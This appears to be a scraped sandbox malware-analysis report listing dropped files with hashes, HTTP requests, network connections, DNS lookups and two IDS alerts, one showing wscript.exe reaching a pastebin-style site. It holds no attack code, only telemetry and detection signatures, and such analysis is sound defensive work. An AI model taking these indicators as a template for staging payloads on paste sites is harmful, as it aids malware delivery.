
Executable files
10
Suspicious files
204
Text files
69
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF120c8b.TMP | — | |
MD5:— | SHA256:— | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF120c9b.TMP | — | |
MD5:— | SHA256:— | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Sync Data\LevelDB\LOG.old~RF120c7b.TMP | text | |
MD5:C5C8E14929BCE261B2B5B899CB479AF7 | SHA256:73DBFF8A366CFF6972A38C091782EF62C89E28FDA1423A47448A60343F921754 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_TableViewPreviewPrefs_2_14C33EF1D883914B83A406E12846A6B7.dat | xml | |
MD5:0E092DB99AEE99FDFF9B5B222C732CFD | SHA256:D1614AD99ADED9F6F5C1BE7FE7FFA5124BD04A526580DA3818EA8A954E852AA6 | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF120c9b.TMP | — | |
MD5:— | SHA256:— | |||
| 7300 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
52
TCP/UDP connections
87
DNS requests
77
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6032 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6032 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7936 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7936 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4884 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/51cb2782-01e8-472e-b29c-e0305135c81e?P1=1748435546&P2=404&P3=2&P4=mGtSWDgHrRyWRxF%2fsVZvi0KsKU%2fEdY%2f4JaRVBmAencCjqj9kQK8wmdfIUtEEtBBqABDtK9Ykz25qqbaMgMSNuQ%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6032 | OUTLOOK.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | svchost.exe | 20.190.159.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
3976 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |